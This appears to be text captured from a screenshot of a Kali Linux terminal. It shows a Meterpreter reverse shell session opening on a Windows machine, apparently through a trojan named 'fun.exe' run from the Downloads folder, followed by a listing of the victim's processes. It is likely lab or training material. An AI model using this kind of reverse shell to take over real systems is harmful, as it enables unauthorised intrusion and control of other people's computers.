 kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
[*] Sending stage (175686 bytes) to 192.168.1.11
[*] Meterpreter session 1 opened (192.168.1.2:4444 → 192.168.1.11:49200) at 2023-05-19 21:44:25 +0530
meterpreter > ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System
140 468 spoolsv.exe
256 4 smss.exe
304 468 svchost.exe
324 316 csrss.exe
372 364 csrss.exe
380 316 wininit.exe
420 364 winlogon.exe
468 380 services.exe
476 380 lsass.exe
488 380 lsm.exe
588 468 svchost.exe
648 468 svchost.exe
752 468 svchost.exe
792 468 svchost.exe
812 468 SearchIndexer.exe
820 468 svchost.exe
900 752 audiodg.exe x64 0
980 468 svchost.exe
1056 468 svchost.exe
1132 468 svchost.exe
1156 1492 fun.exe x86 1 Sysuser-PC\Sysuser C:\Users\Sysuser\Downloads\fun.exe
1184 468 svchost.exe
1384 468 taskhost.exe x64 1 Sysuser-PC\Sysuser C:\Windows\System32\taskhost.exe
1492 1456 explorer.exe x64 1 Sysuser-PC\Sysuser C:\Windows\explorer.exe
1516 792 dwm.exe x64 1 Sysuser-PC\Sysuser C:\Windows\System32\dwm.exe
1740 820 WMIADAP.exe
2092 588 WmiPrvSE.exe
2104 468 svchost.exe
2136 468 wmpnetwk.exe